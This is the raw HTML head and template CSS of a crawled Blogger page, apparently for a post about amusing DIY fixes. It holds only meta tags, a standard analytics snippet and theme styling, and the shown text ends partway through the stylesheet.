

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html
body_size: 29666
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-XC4JRBBTG4'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XC4JRBBTG4');
</script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.thediscoverreality.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Discover Reality  - Atom" href="http://www.thediscoverreality.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Discover Reality  - RSS" href="http://www.thediscoverreality.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Discover Reality  - Atom" href="https://www.blogger.com/feeds/1713131941160731471/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Discover Reality  - Atom" href="http://www.thediscoverreality.com/feeds/5980195841959509023/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg' rel='image_src'/>
<meta content='http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html' property='og:url'/>
<meta content='Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' property='og:title'/>
<meta content='The Discover Reality: Authentic stories, inspiring tales, and astonishing discoveries await. Join us on a journey of exploration and enlightenment.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/w1200-h630-p-k-no-nu/4.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Hilarious DIY Fixes That Are Either Stupid Or Completely Genius - The Discover Reality 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' property='og:title'/>
<meta content='http://www.thediscoverreality.com/2022/04/hilarious-diy-fixes-that-are-either.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg' property='og:image'/>
<meta content='The Discover Reality ' property='og:site_name'/>
<meta content='http://www.thediscoverreality.com/' name='twitter:domain'/>
<meta content='Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-j-xO62ymxcHesX0-9OzjqqN0gTBJ1vlte8Z0qLrPrwjIjxSiLQVFgjboI6ztkchT3eoyKhSZRrXJGo482g5x1Uujic5q7E5i_ToF6BJPn_hBNbU7yfOCsOdtzOL0Q8Z_FztKj6nly39BqkuI6WYA21VOSNfgf8e4s23hYSo-xeTaMSChkQBWfKegEw/s16000/4.jpg' name='twitter:image'/>
<meta content='Hilarious DIY Fixes That Are Either Stupid Or Completely Genius' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding: 12px 12px 12px 0px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc8cjUoBM44Vh_8cbejIj3jjlQ2n1pZWsAhi6dao1yYyEsaFpfi7OKDbnISpvXGBkMcgpHIwpXE0cCbLswlJpB06bGT1iFwzzSxbjIMudDbRrXgJM9u0_d7-8dBwCSJoSvD6a18gdqeFbf/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
.post-thumb {
width: 100%;
}
.post-body a:visited {
color:#FF0000;
}
.post-tag {
background: #000;
color: #fff;
padding: 5px 12px;
}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#e44332}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
